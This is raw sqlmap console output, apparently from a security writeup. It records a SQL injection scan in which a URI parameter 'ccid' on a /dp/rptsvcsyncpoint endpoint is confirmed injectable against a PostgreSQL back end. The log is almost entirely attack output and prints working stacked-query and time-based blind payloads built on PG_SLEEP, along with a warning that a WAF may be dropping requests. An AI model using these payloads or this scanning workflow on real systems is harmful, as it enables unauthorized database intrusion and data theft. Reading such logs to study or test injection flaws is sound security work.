 [09:26:16] [INFO] testing 'Generic inline queries'
[09:26:17] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[09:26:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[09:26:21] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[09:27:33] [INFO] URI parameter '#1*' appears to be 'PostgreSQL > 8.1 stacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for 'PostgreSQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:27:33] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[09:28:33] [INFO] URI parameter '#1*' appears to be 'PostgreSQL > 8.1 AND time-based blind' injectable
[09:28:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:28:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:28:55] [INFO] checking if the injection point on URI parameter '#1*' is a false positive
[09:29:25] [WARNING] there is a possibility that the target (or WAF/IPS) is dropping 'suspicious' requests
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 65 HTTP(s) requests:
---
Parameter: #1* (URI)
Type: stacked queries
Title: PostgreSQL > 8.1 stacked queries (comment)
/dp/rptsvcsyncpoint?ccid=1';SELECT PG_SLEEP(5)--
Type: time-based blind
Title: PostgreSQL > 8.1 AND time-based blind
Payload: t?ccid=1' AND 1341=(SELECT 1341 FROM PG_SLEEP(5)) AND 'GpcB'='GpcB
---
[09:30:28] [INFO] the back-end DBMS is PostgreSQL
[09:30:28] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: PostgreSQL
[09:30:33] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times
[09:30:33] [INFO] fetched data logged to text files under
[09:30:33] [WARNING] you haven't updated sqlmap for more than 341 days!!!
[*] ending @ 09:30:33 /2021-04-09/
thelostworld
→ Desktop